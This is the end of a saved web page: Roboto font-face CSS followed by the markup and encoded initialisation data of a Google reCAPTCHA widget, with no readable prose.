  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bgg44xtFAJGEqKFAruefwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bgg44xtFAJGEqKFAruefwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bgg44xtFAJGEqKFAruefwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wqALw6fDgMKwWArDrjjCnT7Cj8OxQMO/TcKrCsOYZ8O9AMKaOj9tXAHCocKZD8OQwp41LhIWE8Oxwqh9CcO1NcOXEMKlwpvDrcOewo8gWMOaDyrCpQbDpkHCj1rCvEd8wrUSSVMqTMKqwpfDqWfDlhEjw5fCpHfDuMOye8K9wq1pwo/DhcKfwqodwpvChMKiw5xtw7x2wobDmcOew5/CkwbDswrCi8OcYyTCnMKgGsOwwqHCgEbDkcKIw69Tb8Ksw6QtE8OJRsK1wpYYF8K0w7PDm8O7WijCuH3DhUY8wpIOS1tDAQTDuUHCvcOoCxB1w5Ecwq9fw6vDq8Kww70aCMKhw7RpwrQhwrfCoR/DlUnCrMK4w4PDm0/CjsOOwqrCuyPCv8OHV8K2EirChTrChHPDtMOCIkpbwpvDjcOkw7ZMbA1ewoPDhHnDgMKJWwDCpMOWw4vCksKEwrvCv8K1wqsYwoDColvClgbCs0DDvcKYJgrDgsKSFMOuQMOeBUllw7rCk13DkDEfw5zCgsO0wrFPPcKtITB/PMKIw4U+wrTCmMOJEsKyRQp1wpnDtX3DvnMmNDfDtsO8wo5vw65Swq/[base64]/DuhrCsUdQUwvDjsO0cMOkwqDDj8Kgw6HCtsKZw4bCpg5Hwo9/O8KpRMO/w5nCmG4TwrE9QsKhKcOaw5/DicO+wp1THsKjwpEbHcKwbgdmw47Cs8Otwr/DrhA3bEV0Q8KkwrjDuDZtw5cHXcOVwrVwTMKUw53DoWhrwq0DwqJHwqo+wp/Cm3vCkMK0JT/Cu0/Dk8OlCErChsKgehPCg8OsZ04xw7vCqHTDncOqSMKSeyvCpMKHw6zDmsKFwozDt2VCWFBnbsKTPlZRwpFNV8OMwrZJElw+w63CthkiCRtbw57DqMOLFsOEw7tGw6V+w7UuwrzDpW9HIDYREgNCNl/[base64]/RMKldAnDocKnwr/DtmQzJcKUecOLwqAJwqXCgMOqensQwoLCv8OgwoF1cinCucKww5RQw6HDn8KMBMORUiVzwp/CusOXwrB1wpnCmHfCikNURsKCwoRiB2oXRcKtRcOQwpXDtsKmw6DDpcKAw71pwpnCicO7G8OCUsOgYgHCisOewqBCwp5RwpEdY13CvTDCohlQJcOONXHDncKsB8OFXWrCusOrHsO6B2zCvcK/[base64]/YBFvwrbClcObw4TDrycAPQvCnXBqU8KfBcOAw67DusKGwoF3woluI8OUUS3CvBjDhnXCrcK2EMOrw5dgNsOKYsOuwpLCoMOMIMOgfcK5w57Cr0weHsKURhbCjmjDmlbDuX4Gw70BJ1TDl8K/wqLDiMKbGcKhAsKVTMKNTcKbFFNIw6A7dXQFwrnCpsOiDTXDgcK1IMOTwqUQwqshCsOfwp7DssKZDsOtIAzDucK5IxVjZ0PChVY6w440wpLDgMKnSMKYRMK7wrdWwpQoKHtmJyLDh8OJworDqsKOY05pG8O9IAo0wpZMTn1XCcOpacOtGCDCgxLCqQtJwp3Ctk/[base64]/DrH3CpsK2w4nDocKSwpXDjBbDg0Q4A8K7woTChcOqP8KBw5NxwqTDncK3wpFUwq8sw6J5EMOfwpwWVsOVwpI6w6NEXcKqw7R3w4rDtlV/wo3CpMKwf27DqjJsKUHCvMK1Q8KOw5/CmcO/w5IZBUnCp8ONw4HCtcO/XsKmJQfDqFlTwrx0w6zCqMOMwqHCosKbSMKyw7pawpYcwqDCncOwZBVvZ3l5wqd+wpsbwrbDusKZw5vDoV3DuG7DpcOKKxnCkcOTGMOtUMODc8K4ZnjDtsOqw5xiwpLCrTc0RAfCqMKgw4IBa8KYRkXChTDDg18Uw4J8di0QwqwwbcKVR3/DqFbDk8O1w7Z0woI2w5HCjUzDn8KSwpZKwq4Mwo5OwqA0WyLCqsKiwoItNMK/[base64]/CnMO9w7fDtDsLw63Ck2A3w6Zywq1mw5fCusOxDDnDjXhHHA43fxF3H8OlwrgXPsOkw5Jew4nCpsOcB8OqwqktTD8BwrtjBUxcwps1NcOSCRQzwrrDscKYwrYzTsKwZsOww5/CrcKhwq5jwoLDjsKjRcKawobDvmrCvRQIAsOuOxzDuV3Cu10saiDCu8KdwokJw5gQesKKQWnCq8OMw5zCmMOMXF/Dp8O7wqhwwrsrHHx6OcOsJC5Bwr3DvsO5dCprZERTXsKwQsOWQzzCjCZsU8O4HsOYPH08wr/Dt8KHfMKCw5tadUHDvF9WSX/[base64]/w7/DmcOzSy8ww4PCjMO9AF87w7bDoQDDlmzDq8OdMsOFFgUxw7/DiQ7Dr2HDqBwkw49RM8OUwp/Dih8EwolmwoIPa8KpwpkJNSrDoCPDv8KowpVUAsKAw4dfw4lIwqV/w5lvwro4w63CuMK7KWHCuVJ5w5o2wp7CpXHDsFdbwqZVw7tLw7YtwoTDgjwiccOrfsOww6TCr8Oxw6Vlwq/DsMOrwpfDpVQpwqMJw7LDri7Co3bDjEfCsyfCpsOEw4zDt8OWa3wewrEHw7DDn2LCnMK/w6DDkh54PF/Dp8OgZ30cJMK/[base64]/CliQKwqrDhhcTwrrDm8KswojDk8K0X8OCwpfCvUTCoWTCnnZmw63DkW3ClcKyPXYeYsOaw5nDvgRBPj7CgcOhEsOHwprCgnfCosONCcKHCj11FsO8U8ODPwtpWMKJN8KTwp7CnMKZwpjDoAgZw6tgw6DCiMO5KMKRUsOeHcOZEsK+d8Kuw4DDpmLCk0/DhltIHMKmw5/[base64]/CiGHCnU7CmsKTwqjDusKgexDCuCvCkmAzTEjDun7Chh/Cs8K3CBDDoMO1w6/Dun1tw7Jfw7PClBvCmMKNLMORw5bDusO/wobCuhJBw77DjStLw7DDssO1wqHCnHJMwrzCnHDCusKsAMKqwoDCjn4Vwr5gSWrCgcKLw74CwqFrdGtlw4vDs0V6wrgnwqDDgTEBYDhiw4scwrjCtlcUw7cTw4fCqUvDvcO0RMO3w4/DmsKfI8OFw78AHsKTwrgtw7c/w6HDu8OpPF4Swo7Ci8OdwoQ1w6zCmArDh8K0SCLDiCpkwr/ChMKxw7l7w5NIRsK5eFZVHXBTBcK4AsKVwpFSSQHCl8OHeVfCmsORwo7DucKUw5MYUsKMbsOxJsOdR2Yew7kHPi/DscKSw6srw7k3fChjwr3DuDLDosOzw5p6woB2S8OMP8KKwrgTw7wvwrPDlhbDvsK+FHtVw47DtCnCpjHCjl/[base64]/CnMOJScK1fCAKw7xqMMOIwoknEsKtwrgsw4vDu18FZ8KmOHQyHsOockzCpUzCgcO8aBTCkTk/wr9WSB8Uw5DDlinCnElYP0AAwrXDuytfwq9SwopgwrJEH8K/w7/DjVbDtMKUw7nDhMOwwppoIcOEwqsKw6UxwqcpOcOCL8OQw5vDmMK/w5vCm2TChsOYwoXDpsKaw49Mfk41woTCm0rCkcKBel9BZsOyEBJLw7nDjsOAw5nDnBJrwp42w799wpnDosKQXE0rw4fDtsOOW8OBw69qICLCgcO1ETMzw6tmBMKbwqHDhn/[base64]/w5IJwqRtJnHDrQTCjsO/w7fCuHQTwovCtl51w6XDvxvDkCgGAD7DtsKgw4vCqcK2wo4lw7PDmz3DmMOmw7zCkVrCnl/[base64]/CiMOewo1NLMOEBRhvBMKVd35vwoYWwoXDoGVDfEbDjxnDqcKvF8KEwp7CqF5AZsOmwoJ+fMKpGDrDh1g2JzkEOALCpsOrw7HCpMKfwpDDl8KUXcKwWWIjw5bCpVpwwpcOYcK+WHDCh8KTwqfChMObw77DscOPMMKwMMO3w4fCuQTCosKZw5d/blFywqLDk8OJSsO7E8K4MMKRwr4YEmBDHhlGaxnDpC3DpwjCocKBw6/[base64]/L8OdADfDu8KeSH/[base64]/CtE5PW8OTGnJWJG9MEQUew7/CgcK1w7t6wrFTRh0NScKNw4Nlw786wq7Ckit6w4rChk0awoDCmhoVK1UqMiYsfiZmw7UzUsKuT8KyAxfDrEfClMOXw5o+dxnDpWxewqjDu8Ktwp/DtsKMw5zDlMOAw7sYw6jCljfCm8KIa8OLwpsyw51ew6sOOcOZSxPDuBNow5nDscODTUHChytHwqIhFsO/[base64]/DnMK5wozCrzDDnMKwbV0zw45efMOUwowxw6zDvSDDtx4dd8K+w54gP8KrXEjCqWwUw4LCj8OGCcKFwoXCoVLDmcORFC/CnibCrcO+EcOCAsOgwqPDuMK9PcOCwoHCv8KDw7vChAXDg8OiI3VxfRPDuVt4wr08w6czw5XCpSVeNMKVfsO1DcOTwrokWsOzw6TCp8KvAznDosKwwrQSAMKyQ2JOwqZdB8O8aBgWWl8ww6ogXBtOYMOhcsOBSMOXwrbDu8O/w5hnw4M0dcOpwohnSgkTwpjDkH8HGMO5YU0MwrjDocKpw6x6w43Cg8KtfMOfw7nDphPCqsOhAcOlw4zDoEfCmDTCh8O6wpMcwrfDi3PDtcOvUMOzFFvDpMOHH8KUCMO9wpsow5Z0w5UgaGbCu0jCiQDCrMOeN1lDUS/[base64]/DnFXDrSZiw7pROUrCmTHDksKqw5hrdzXCn8OkaQAKwqzDm8KTw7/DjR1QS8KuwrNQw6Q3IMOMNsO7asKxwpA5L8OZRMKOccOgwqfCgsK7HjA2Z2NDCl4nwok5wrPCh8K1dcKDFgPDlsKvPF8iUsKCWcOKw5nDtcKSZBAhw7rCjhPCmGvCvsOEw5vDhxN1w7oDLAnCniTDpcKQwrtlBDc/dAHClATCuCPCq8OYSsKPwpbDkg0yw4TDlMKNQ8KjKMKwwqRjEsKxNXQDdsOywqRfDw90H8OZw7NpEkNjw6DDvFU2w5XDrsOKNMOpUzrDlW8zW0LCjBxVW8OBe8K2DsOFw4/CrsK+LzADcsKZeHHDpsKnwpp/ShAGaMOEEgwwwpjCtcKeYsKIMMKIw77Co8O6P8K2SMKZw6rDn8OwwrdLw7bCpng1bVpcd8KTZ8K0dEXDrMOlw4hoMzYNw6jCusK4X8OuNW/CtsOHdnxywpUYVsKBHcKTwpIpw6sINMODw7l5wrYXwpzDtMO2CwwBBsOTYwrCoXjCgcOqwopHw6FNwpItw4vCrMOXw5rDiybDrQzDt8O/[base64]/Q3cKWsOZAMKiwqPCpSHDiTLDncODRQB/[base64]/Q8Omwp/DlmVqw4LDtT/[base64]/Diwctw5TCpsOkw7zCmAo5fANPwpjDi099w7FZDcKEAMO0TxYqw7PDkMO7DTxpYy7Cn8Oyfx7CrsOofwhSWC5xw4BjdgbDo8K7WcORwoNDwoPChMKHPUzCvUFOdykNG8Klw6bDs1/CscOSw6cYVkhNwpppGcKXacOAwo19ZnoSYcKvw7chAFtPNUvDmy3DpsKTFcOdw4Qaw5xLSMO7w4drdMOpw50JQRDDusK8UsKRwpnDj8OFwo7CqRrDssOVw79KBMOnesO7TiTDnB/CsMKfPU7DosKIF8OOBkrDpsKHJF0fw6LDj8OVBsOSPwbCmizDisKowr7DiEQfU10iwrkuwowEw7bDrHvDjcKQwrvDnzkAIycTwo0mUAk0VDDCnsKRFMOpIA9HByfDkMKjNlfDocKzfVzDqMO8I8O3woEPw68GXDfCmMKKwqHCkMOMw73DscOzw6/Cm8O9w5zCscOgc8OlUybDtWrCqcOuRsODwo8cWwsTFzfDlCE5UEXCoCgsw4UAfnB3AsKawqfDjMOVwpzCgmLDg1LCgld+Y8KPWsK7woZOHm7Cg15Hw7Upw5/CvDQzwpXDkS7CimUGSS/DpyTDkSdjwoIvf8K4EsKMIBjDm8OIwoPCvsObwozDp8OpKsK9TMOiwoVHwrPDi8KHwowFw6DDq8K6Cj/CiRk1wqnDtzPCqHPCpsKBwpEXw7PCk0TClA9GCMOiw5XCiMOSECLDjMOZwqcyw7bCiTHCocOhcMOpwqrCgsO/wrl0FMKXLsKJw4rDtyLCu8OGwqXCvGTDjDArb8OWGsK3Z8KRwo5nwoLDvCsRPsODw6/Cn3osPcO1wozDtcO+J8Kww4PDmcOxw5J5eEZvwpQUPcK4w4XDvAQRwrXDlxXCtBzDosOrw7IfdcKuwpBCMjN4w4PDr1V/UnEiWsKIXsOWcwrCiEfCq3U8ABwEw6vCuHMZMsK/PsOldxrDjXt1CcK6w6IKdcOjwoBcVMKHwqrCkFo8X1M2EyUZRcKdw6TDusKdd8Kzw4hRw7HCiRLCogVTw7rCu3zCrsK4wocgwq/DkUXCpXxjwoEQw7XDqzYDw4Ymw5vCsWXCvSV3c2ZEYzpuwpDCocO+AsKNRBUhZsO3woHCs8OUw4/DoMObw4gFez/DgxEpw5suYcO4woXDnW7DqcK9wqMkw5bCkMK2UgzCu8KPw4XCt2MAPETCiMKlwppTGidsNsORw6rCusODDTsVwpXCs8Kjw4TCmsKswogTIsOyQMOawoEQwrbDhGhxbQ53AsOraFTCncOzJVVcw6zCusKHw71MAzDCszvCq8KkecOWYTvDjDVqw4lzGTvDrsO8ZsK/JRNVSsKVPEVzwpJvw7zCmMO9EE/CgWlXw4DDs8OMwqZZwrzDvsOAwpfDnH/[base64]/[base64]/ClsOmUW1Iw64NESjDuMOgw5J2w70BVcKpw78HwpTCvsOIw4oPMl8nUirDncOlNT/CjcKww5fCvsKFw54xCcO6U0JyXhrDh8OVwpp9GW3Cp8KywqBPfjtOw40zMmrDlArCjGcnw4XDvEPCgcKVBMK4w68rw5UgcxIlcwlXw6rCoRNuw6nCmirClg1LSTHCu8OObU7CssOLZMOlwoIzworCgC1JwoYEw616w4zCqMO/W3zCksK9w5PCgi/DucO5w7fDpsKTcsK3w7nDgho/GsOaw7ZOCDk+worDmAvDsikJOVvCixfCjE9vKcOJIwU+wrU7w4tVwpvCrzzDjBDCu8KTZE5iQsOdeRPDhF0MIFMewqfDjsODMRtCdMK9XcKUw48gw6TDnMOaw6ZqHBcPZXogFsKOQcKrRsOJIT/DjHLDpFnCnX1SKB0hwol+OmbDgBscfsKXw7hWcMKCw5AVwoZAwoDDj8Kxw7jDtSrDkBPCsjRtw6N8wqLDg8Oxw5TCpGdZwqDDsH3CnsKHw7djw6fCukrDqTRhW1cuHyHCgsKtwrtzwqbCggzDvcObwo8bw4/DscKuO8KfCcOPFDjCiRUiw6fCtMOcwo7DmMKrRsO2KH4Cwqp/OFvDisOvwrpfw4jDnmnDkELCo8O3KcOJw7EAw6pWdFLCjn7DggVnIB7Cv2/DtMOBKSTDuWU4w6bCk8OKwr7Csk9gw4hjJWPCoiF/w77DlcOHL8OWex8eX3fCpSTCtMO/wpjDgcO1wovDucOSwo98w5bCvcOibA0BwpELwp3CgW7DhMOMw4xjAsONw58rB8KWw4ZMwqopOF/Dv8KuDcOpE8O3wqDDsMOZwpltIXl7w4nCvXxpQyfCnMODZ0xkwozChcOjwqcDZsK2KklGQMKFOsO6w7rCq8OqL8OXwofDi8K5NsOTCsOsQiUbw4wPRRg+RsKIC1RubCzCjcKkw50kVDd+A8KzwpvChy0ecQdiHMOpw5nCn8OCw7TDgcKEN8Khw7/DucK5D0jCncOfw6LCucKJwq5eW8OkwqDCgnPDjzrCgcOGw5XDv2/DtFw9Wk4Yw7NHJMOWfcObwp5Lw6Bow6vDqsO2wr8lw6/Duh8nw55MH8KeBwnCkTxKwr0BwqxtUUTDgygfwr4JMMOOwpZZB8OfwrkvwqFVc8KnYnAYIcKEG8K6WWsgw7N3YEDDgsONKcK/w7/CiCDDpnjCksOiw5/Cm0dUSMK7w4bDscKJMMOvw7ZXw5zDvsOTfMOPXsKOw4rCiMOoOE5Gwr89JcK6HcO3w7bDn8KlMTZqacKVbMOyw6EtwrXDpMOPBcKjb8KAMGvDksKuwo9UbMKOIjR8CsO3w6lOwrMDdsOlN8OpwodBwqghw5TDj8KuASbDlMOYwqwZLTbDsMOiE8O0RWnCtW/[base64]/dg5GVsO4Ty0XwqwLQlEHwphJwpFrTB4dCgNIwrrDgTfDiVPDpcONw69kw4fCnBjCmsOtTSTDikNVwqfCozhgeTzDhgJqw4vDtkIewpLCtcOpwpTDgALCpRHCvHREVQE3w5nDtCccwo7DgMK/woXDqgMrwqAdHT3CjDhywr7DtMOuKA7CkMO0PyjCpBrCrsOUw6bCuMKGwoDDlMOqdWzCqMKAPRsqD8K8woTDtjsOZV4JZcKtCcK5YFXDk2bCtMO/WjnClsKPa8O5ccKqwq1KPsOXXsOEPTl8OMKGwo5ofEbDlcOlS8OYM8OAUXXDs8OKw5vCl8OyGVXDiDNnw6Yow6fDn8Kpw6R/wq1Qw6/Co8OSwqINw44ww5cZw47Cg8KCwonDrQ7ClMOfAx7DvCTClAfDoCvCvMOrOsOHRsOmw6TCtsKYYS/[base64]/DjsOGw50ewpfCpg3Dg8KAbcKVOXYzWn/CsMOxw7vDs8KbwoXCtxrDpG8Sw4kXV8KiwqzDmTTCtMKhc8KGQ2DDhsOSYWBzwr7Ds8KcH0zCmhofwq7DlHUlHXBiXX07wrx/W21ewqjCv1dGS2zCnHHCksOnwoxUw5jDtsOxMcO4wpMzwonCjx0zwpTDnFTChxYlw4Z9w7piR8K9TMOYQMOOwp1uw7PDu14hwoLCtBYSwqV0w4gcFMKKw4ktFcKpFMOFwodrKcKeHUrCqiHCjMKfw7INAsO6wqLDhn7DuMODbMO/IcOcwpIkFTV+wrdqwqjCo8ONwqdnw4BuHGgEIDLCrMKWb8KGw4fCgcK7w6Rkwr4JEcOJGnjCu8KIw6zCqMOBwrcmNMKHBTTCkcKswqnDoHZmY8KVIjHDpHPCusOzP0Q/[base64]/[base64]/[base64]/Cq2zCrDhZF2pKEcOCw705w6ZXXg4jw5PDphTCo8K8PcKcagPCnMOlwowEwpFMc8OeFFrDs3DCisOdwrdyTMKDUVkWwoLCncO0w7QewqzDg8KXCsO0GjMMwoxDDS5Wwr5Aw6fCiz/CjXDCuMODw7rCocKSMhnCn8KEXnsXw5XCnmRQwpEzUHBiw6bDmsKUw5rDg8OmJcKYwq/ChMO9e8OUb8OoEcO9wp8Ob8ONHMK/DsOUHU3CuX7ClzXCpcKJBETCrsO7fwzDrsOzEcOQFMKkXsKnwr7DuBDDjsOUwqUsDMKuVMOXM1QsW8K7w5TCmMKQwqM8wovCq2TCgcKYAQHDp8KWQUN8wrjDj8Kkwo46wp7Dh23CncOew7xOwpzCssK+KcK8w58mJnEICS/DvcKqAcOQwpHCsGnDmMKJwqHCs8Okw6zDiy0GAT7CiDjCo3IGNxVAwq00a8KTDk4Fw7bCjizDh3nCrsK4AMKDwpw/UMOfworCtX3DpCQIw5PCp8KgWkUpwpXCsU13IMKaE0XDgcO1E8OLwoELwqdTwp8Hw6zDgxDCp8KHw4gIw5HCq8Kyw6VYXR/CgTrCgcO+w5EPw5nCiH/[base64]/EXB7w78lwrFTwrnCgcKPw5NZTlZyDMOBawVqw5AjU8KCOhXClMK0w54OwpLCo8OoTcKQwrbCsFDCgltPwpLDlsO4w6nDilzDusOTwpHDvsOdJMKcFsKqcMKnwrHDpcORFcKnw4zCgMOMwrYaRxbDhlPDkmVpw7BHCcORwqBEJ8OCw58rSMK3MsO/wq0kw7poHi/[base64]/DrxEeE8OuVcOWBjTCtEDCoB09fhQPw5QUw68Kw5Bdwr9ww7LCk8OCDcKlwp3DrhpWw55uwqbCmSM1wpNhw4zCvcO7MxHCmAJtE8OEwqhFw70Ow7/CiHHDuMKlw50XGhB1w4I8w41/wo0vUF8wwpXDsMK8K8OTw7/[base64]/Cs8OuVDrCp8O5HMKoTG/ClcKeGxMaGMOabm7DvcOJZcKSwr/CnSJLwo/[base64]/[base64]/DoyEEe8K0FyjChnwLFwtXw5ViZ0lSDMKcGE98YlBmf2V9aAo2GcOsPxBawq7DuW3DqcK6w5Qyw5fDkibDi3dZecKJw7/CuUAQDsKwKGLCmsOrwpoow7TCjWkowpfCi8KvwqjDnMKCDsK8w5bCmw5yCMKfwrBmwqpYwoBjOxQjJ1cQaMKdwpHDsMKVC8OqwqPCm2p1w6PCnWg4wq92w6gxw6RkcMOhOsOKwpAWY8OiwoM5UjNcwrJ1S2dBwqsZesOkw6rDgQjDgMOVwpDCqx7DrzvCtcO/U8O1SsKQw54WwqoDPMKIwrItGMOqwrUCwp7DijfDsjl8MSXCuSk5PsKpwoTDuMObB0nCjFBDwqgdw61qwpXCu0VSYXTDvMOOwpQ6wr/DscKnw7xhSnBiwo/DucKwwqjDnsKGwrg9bcKlw7DCoMKDY8O6cMOAJV97FcOCworCqDoFwp3DkkU3wolqwpDDqX1kb8KHQMKyfcORaMO/w4UYBcO+KSzDvcOAK8K9w78rW2/DscOtw4/DjCfDk3YqMFc2HTUMwoHDuGbDlUjDs8OhCVHDtgvDn33Cgx/Co8Kawrkrw6czcgIkwpTCmncew6XDqcOFwqDDn1s2w67Du240flh5w5hGf8Oywq3Ds2PDt1rDvMOHwrRdwoxKBsOvw6/Cqn8vw5x6eUAyw41sNSIEFWlWwpFHUsK+LMKWH24KW8OzTTHCrlzCvy3Dj8KUwrDCrsKiwpdnwpQtZ8OyUMOuFSQMwrJpwohKBBHDqsOaDFlEwrHDkyPCmDnCigfCkhnDosONwoVFw7J2w6xSMQLCgH/Cmj/[base64]/H8Kxw5DDpg/[base64]/EMK2w6nCtMKNOcOHwq8Hw4DDkcKWYxwAwrbCvUtrw4FCHzVAwo7DmADCkH3Dg8OzVQfCsMOcU1lLdyBowoUGLVo0dsOiGHR7DXQcERZoGcOrMMOtJcKHNcOkwpwoRcKVZ8OpLmTDj8OaWlHCiSzDksOJKcOsTEUOTcK/MR3Ci8ODOcOWw5t7QsOTQW7CjVFub8KfwqnDrXPDn8K9CDJYCi/CgxV/w7YZLcKsw5vCoRJ6w45HwqHDuzrDr03CpEHDpsKmwrJeI8O4I8K9w6BDwo/DoBLDsMKrw5XDs8O/PsKVQ8OnBDExwqfCiTrChhnDsFJjw7Bow6bCksKTw6JSF8KfVMOUw6nCvsKFe8Krw6bCu1rCsVTCnDHCnVd4w59EScKHw5N+C3krwqLDjn5aUxjDqyvCtMOJTX5pw5/CjnXDgG4Zw6Fewq3CtcOfw6dWWcKyf8KsVsOzw7g0wpzCnx4bEsKWGMKJw47Cm8Kow5LDrcKaa8KGw6DCqMOhw7TCkMKbw4gewrl+YQMYLMKwwo3Dr8ODRH5ZGlgUw6wHBifCk8OhIMOQw4DCrsK0w77DsMK7NcOxLTbCq8KBHsOBZhnDisKRw5l/wrnDucKKw6PDpxLDlkLDq8KVGjnDqwHClGJFwqDDpMK0w5M2wqzDjMKgFsKjwoDCuMKHwrcpd8Ksw4HDpT/Dll/DkTjDmRPCoMOLfMKxwr/[base64]/wqwLORLDjDgKeMKVw6jDtGlUwp7ClcOyWybCtUbCrcKUa8OacHzDjsOlNzFEaFcCb0gPwqXCliDCuj9Dw5DCpAHCu2ZZXsKHw6LDpRrDmmIVwqjDm8OaHx/DpMKhVsOoGHsbRSTDpjFmwqI7wrnDmBvDiCkww6DCrMKif8OcNMKpw7TDiMOnw6dvJ8OuFcO0OzbCsC7Dvm8MCSvCisOtwq42UVEhw4XCtV5rez7CgggGbMKyAghZw7/CjiHCl3ALw4Inwp5+HTXDlsK/Il8INGtyw57Cuj9LwrHDh8OlWCbCocKpw5TDr03Dl3nCv8OXwp/[base64]/ChDFneE8CYsK9cMOWw6bDoyIcN3jDqcK4TsOnGmU2LhkqwqzCm1IeTHIgw5HCtMKfw7tfw7vDtCUQHB9Vw7LDuRsbwp/DqsKKw7gfw6EwAlXChMOrTcOpw4ssPMKsw61aSQzDucObXcO/QsOxWyjCnEXCrC/Dg0bCtMKJKsK9EcOPIhvDmS3DvwbDrcKawpDCtMKZw55DcsK8wq0aLwXDkA7CujvCjE7Di1YfW2DDpcOCw6fDssKVwqfCuW0qeXbCgn9MScO6w5bCjMKuwqTCjA3DllIvWEQwBVhJfnfDuWDCl8K3wpzCq8KAJsOXwrfDhcO5cWPDtkrDo23Cl8OwLMODwpbDjsOsw6/DrsKdXztRwo5GwpjDk31owqLCp8O7w7U7w61gwoDCoMKfWwfDrl7DmcOjwoAAw4M9S8Kjw7/CsGHDvcOmw77Dt8K+VgvDt8Osw5LDpwXCisKkcUTCjlABw63CgMOJwoNkB8Ozw6vDkH4ew74mw5jCp8OoN8OcKirDksO1ZHDCrmI/[base64]/wrnDvMKXwrspw6TDjFvCsE/CncKTw7XCp8OcwpzDsMOcwqDCisOCGUYIQcKJw5oXw7ABZ2/DkU/ClcK0w4rDjcOzFcKMwoTDncOZA1QwTAkIfsKUZcO7w7LDmEnCmwYWwrPCj8Kew57DniTDuF/[base64]/[base64]/w4fDikpjwoArwqXCkgzDnAR/bsKKw7fDj8KkwpxCNQ/DliXDnMKXwrxSwr1/w4VIwp54wrcHYSrCo2wGJSlQbcOJRmvCj8K1DUDDvGUdGSl3wp8/w5fCpRFZw68SDw3DqDBrw4nDkwhNw6XDikfDsCoBOcOuw67DpCdvwrrDrkFMw5ZCIMKwS8KqdMKFBMKOK8KCK3h0w6Jzw6TDqAAeGDIwwoHCuMK7HDVew7fDizscwrsZw5TCkyHCn3nCqRvDocOKF8Kjw5d/wpw3w7UZI8KpwqDCulIKc8OddX/DnkTDisOkchHDqj93SEFeRMKqIBkrwqIqw6/Dkk0Qw4fDkcKawpvCtxceVcK/w5bDicKOwpUCwq5YU2wUMDjClAnCoDTDp1fCmsKhNcKxwrrDoirCt1oCwok0A8KDKGvCusKOw5rCrcKJIsK/[base64]/Cj8O/wrw2ORoGw5IyYVdgw7x/TcO7w4zDhMOUR0Q1MibDp8Kdw4vDoGjCq8KQfsKxdUPDkMKmVEXCmDsRPW9kGMKLwovDn8OywrbDkhBBJMK1OEHCkTEAwpRdworCk8KVVC5zIMKwOsO3dA/Dlg/DrcOQC15uaGEQw5fDtkLDviHCjxXDucOzHMKoBcKAwrfCssO2FjhnwpDCk8OXKglzw7nDrsO0wpXDksOwNMOmVgVIwrgDwqUCw5bDqsKKwppWHyzCu8KVw6d3Zi9ow4UmLMO9YQnCgwBpUWxFw6RoTcKRcsKRw7EOw61RFMKvUyBzw6xNwo/DiMKVAmViw6nCl8KlwrjDv8OXO1fDp0c/w4nDoCgAYsOdIlMDdUbDgRPCqTpnw40HAFZ1woReScOKdQpqw4fCoCnDucK1w6NewoTDscOFwr/CvyMDPsKwwofCtcO+QcKmTirCpjrDjFDDg8OgdMKOw6U9wrnDijwJwrtBw7XCqyI9w6TDq0nDlsOpwqXDssKXHsKvVkJ/w77DrRR+DcKewrkUwqp4w6B7LDUBTcKuwrx5bS9aw7hjw6LDoXIeUsOpYRMkNlDCv0LDvzFcw6Qiw5DDsMKxJ8KodiptL8OeYcO7wpIbw648Pi7CkAUhP8KYRWbCrBjDnMODw6cYXcK1QMOnwoQSwpx0w6DDlDRXw48gwqFofcOVKUFxw7HCn8KINEjDiMO/w5JLwo1Qwp4xSVzDi1DCp2zDhS8zKy1XZcKRD8KMw4ciLUrDksKUw6PCpsKJTXHDtCTDlMO1LMOgYQjCqcKcwp4Aw50DwrjChjAIwrfCsCrCjMK1wqRCHhg/w5YswrLDq8OpQj7DmRnCqMKoK8OgdWxywovDrSbCjQ4EWcK+w44JWcOSVnlKwqZPU8OKcsOse8OzT25nwodswoXCpMO6wrbDrcK4wrZbwp3DnMK6e8O9X8OYA1/CtEnDtEPCpSsGw47Dr8KLw7wOwrfCoMKhKcOPwqtow6jCkMKgw4DDo8KFwoDCuXHCkDPDr3pENsK/BsOxXDB8wqp6wpdnwprDh8OUMmLDqwh/F8KNOQ7DiB8sIcOFwonCosOswp7Ck8O+VGjDj8KEw6Ilw6bDgFjCuxE0wqbDq3A2wovCpsO9VsK1wqnDjMKAJS4iwrfCrF87EsOSwqhRW8OYw6lDUGl+ecODacKCEU/[base64]/[base64]/